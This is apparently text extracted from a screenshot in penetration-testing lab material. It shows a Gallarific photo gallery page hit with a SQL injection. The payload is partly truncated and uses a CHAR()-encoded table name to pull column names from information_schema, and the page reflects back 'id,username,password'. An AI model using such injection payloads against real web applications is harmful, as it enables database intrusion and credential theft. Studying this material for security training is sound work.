 ,6 FROM information_schema.columns WHERE table_name=CHAR(100, 101, 118, 95, 97, 99, 99, 111, 117, 110, 116, 115)--
Search
ed
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
id,username,password Photo Shoot 3 27
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.